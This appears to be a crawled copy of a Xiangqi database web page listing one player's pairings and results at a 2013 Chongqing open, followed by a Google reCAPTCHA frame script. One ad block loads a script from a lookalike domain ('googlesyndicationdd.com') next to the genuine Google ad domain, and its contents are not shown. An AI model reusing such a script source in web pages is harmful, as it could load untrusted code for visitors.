

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://01xq.com/archives/ShowPlayer.asp?eid=100001491&P=11
body_size: 8992
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2013 ChongQing HanGuJinYang Cup Xiangqi OpenZhengWeiTong Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2013 ChongQing HanGuJinYang Cup Xiangqi OpenZhengWeiTong Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2013 ChongQing HanGuJinYang Cup Xiangqi Open <font color="#ff0000">Player:ZhengWeiTong</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2013 ChongQing HanGuJinYang Cup Xiangqi Open：<a href='../archives/EventInfo.asp?eid=100001491'>Info</a> <a href='../archives/GameList.asp?eid=100001491'>Games</a> <a href='../archives/ShowRank.asp?eid=100001491'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001491'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001491'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2013 ChongQing HanGuJinYang Cup Xiangqi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=1799" target="_blank">ZhengWeiTong</a>(Current Rank:<b>2</b>,Score:<b>19</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>6</td><td>SiChuan</td><td>0</td><td>ZhengWeiTong</td><td>11</td><td><font color=red>2+0</font></td>
<td>12</td><td><a href="ShowPlayer.asp?eid=100001491&P=12" target="_blank">LanQingMing</a></td><td>0</td><td>SiChuan</td><td>11</td><td>23</td>
<td> <a href="/e_game_view.asp?id=0462276AB99C02" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>6</td><td>SiChuan</td><td>2</td><td>ZhengWeiTong</td><td>11</td><td><font color=gray>B/1=1</font></td>
<td>16</td><td><a href="ShowPlayer.asp?eid=100001491&P=16" target="_blank">ZhaoPanWei</a></td><td>2</td><td>SiChuan</td><td>13</td><td>8</td>
<td> <a href="/e_game_view.asp?id=0462273D33FAB3" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>3</td><td>4</td><td>SiChuan</td><td>3</td><td>ZhengWeiTong</td><td>11</td><td><font color=red>2+0</font></td>
<td>2</td><td><a href="ShowPlayer.asp?eid=100001491&P=2" target="_blank">WangXingYe</a></td><td>3</td><td>HeNan</td><td>11</td><td>19</td>
<td> <a href="/e_game_view.asp?id=0462278704CA97" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>4</td><td>3</td><td>SiChuan</td><td>5</td><td>ZhengWeiTong</td><td>11</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>17</td><td><a href="ShowPlayer.asp?eid=100001491&P=17" target="_blank">LiDeZhi</a></td><td>5</td><td>GuangDong</td><td>14</td><td>4</td>
<td> <a href="/e_game_view.asp?id=04622744240FD2" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>1</td><td>SiChuan</td><td>7</td><td>ZhengWeiTong</td><td>11</td><td><font color=gray>1=1</font></td>
<td>6</td><td><a href="ShowPlayer.asp?eid=100001491&P=6" target="_blank">WangTianYi</a></td><td>8</td><td>BeiJing</td><td>19</td><td>1</td>
<td> <a href="/e_game_view.asp?id=046227529E9C58" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>6</td><td>3</td><td>SiChuan</td><td>8</td><td>ZhengWeiTong</td><td>11</td><td><font color=gray>B/1=1</font></td>
<td>27</td><td><a href="ShowPlayer.asp?eid=100001491&P=27" target="_blank">YangHui</a></td><td>7</td><td>SiChuan</td><td>14</td><td>5</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>2</td><td>SiChuan</td><td>9</td><td>ZhengWeiTong</td><td>11</td><td><font color=red>2+0</font></td>
<td>8</td><td><a href="ShowPlayer.asp?eid=100001491&P=8" target="_blank">ChenLiuGang</a></td><td>9</td><td>GuiZhou</td><td>13</td><td>9</td>
<td> <a href="/e_game_view.asp?id=046227D1772C16" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>8</td><td>2</td><td>SiChuan</td><td>11</td><td>ZhengWeiTong</td><td>11</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>29</td><td><a href="ShowPlayer.asp?eid=100001491&P=29" target="_blank">LiuZongZe</a></td><td>10</td><td>HuBei</td><td>15</td><td>3</td>
<td> <a href="/e_game_view.asp?id=046227D5E7FC29" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>9</td><td>2</td><td>SiChuan</td><td>13</td><td>ZhengWeiTong</td><td>11</td><td><font color=red>2+0</font></td>
<td>1</td><td><a href="ShowPlayer.asp?eid=100001491&P=1" target="_blank">LiuHongTao</a></td><td>10</td><td>HeNan</td><td>12</td><td>16</td>
<td> <a href="/e_game_view.asp?id=04622791737C60" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>2</td><td>SiChuan</td><td>15</td><td>ZhengWeiTong</td><td>11</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>3</td><td><a href="ShowPlayer.asp?eid=100001491&P=3" target="_blank">ZouYong</a></td><td>12</td><td>SiChuan</td><td>12</td><td>15</td>
<td> <a href="/e_game_view.asp?id=0462270B6BC038" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>11</td><td>2</td><td>SiChuan</td><td>17</td><td>ZhengWeiTong</td><td>11</td><td><font color=red>2+0</font></td>
<td>36</td><td><a href="ShowPlayer.asp?eid=100001491&P=36" target="_blank">HeWenZhe</a></td><td>12</td><td>ZheJiang</td><td>12</td><td>14</td>
<td> <a href="/e_game_view.asp?id=0462270F40E9BB" target=_"blank">Game</a>
</td><td></td>
</td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4IEQh44_cgQxZXN-uYnGsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000392843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>